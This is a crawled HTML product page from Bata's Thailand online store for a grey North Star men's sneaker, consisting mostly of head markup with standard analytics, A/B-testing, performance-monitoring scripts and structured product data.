

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--524M_AR8291854602M.html?dwvar_524M__AR8291854602M_color=Grey
body_size: 54860
content:
<!DOCTYPE html>
<html lang="th">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dwf82f9322/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dw038a84bf/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dwca282097/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dw62de3bd2/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dwfeb22696/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dw89df5124/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dw9ab5f563/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dwd2233f52/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=Kf2b4K72-MRlxc5CMnBefg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH7H8Z9');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย , Grey , 8292185 | Bata</title>
    
    
        <meta name="description" content="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย"/>
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-th-Site/-/default/dwec1e7f8a/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-th-Site/-/default/dw1ddd6837/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-th-Site/-/default/dw380f31c2/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="IN3BD-B4bXIHnEhIDv5cNIDjwTS6sNX0-3jaGJN7jqI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--524M_AR8291854602M.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Bangkok",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-th';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-th';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'th_TH';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/th/","name":"Bata Thailand"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/","name":"ผู้ชาย"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/","name":"รองเท้า"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/","name":"รองเท้าผ้าใบ"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย ","mpn":"524M_2022_8292185","sku":"524M_2022_8292185","brand":{"@type":"Brand","name":"NORTH STAR"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwaf1f0e5e/images/large/8292185_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw16fffe5e/images/large/8292185_3.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":null,"availability":"http://schema.org/OutOfStock"},"description":null}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="th_TH" />

<meta property="og:title" content="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย , Grey , 8292185 | Bata" />

<meta property="og:description" content="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย" />

<meta property="og:url" content="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--524M_AR8291854602M.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa5db11f6/images/large/8292185_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-eac8718d-ee87-47ab-bd87-56a4e019a6af","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="clnl5zdio664u2lz3fza-f-289c4820b-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"1ccb97dd","ak.r":35417,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.218.190.0","ak.cport":60652,"ak.gh":"104.119.189.180","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769593202","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==qMdegNkZGxfJto44SrS2uL56Ky9BBDb2h8Baa+MTjobwZzbbPNnuv54nkHTc/T/odJzYesHSmBmR5Hss+TLB9xNasabyXmgG6FVXZLu5NkTJuzBRG8J/bQsSmvPD/+CXqsaKW3M5lZw+P5eS2k61xSiTQXDfrAIAfqKtQVQoBsfN3KtxvVXukQqi8XpJhi1VniqH4Wa83uDslHuFqZLYn7XfnSQidwz/9QPp8k+Rx+vBIpCos16C+TZi/6guBrZsZCYCV5K9Yo1BPkAOhxzJcAui3Os7m2tYRjODi8QwfSVpOGtIQRAtclTYiVldN7qXTlD95FNuRsctUemkDXTraN1jYqVnD/+mhto88QkwdBh+TtBBBFTNZzHXLvPfXOElt/GqkoxOY/wxriB0BAyalS9MpWCtbBS6piOvFqRytF4=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
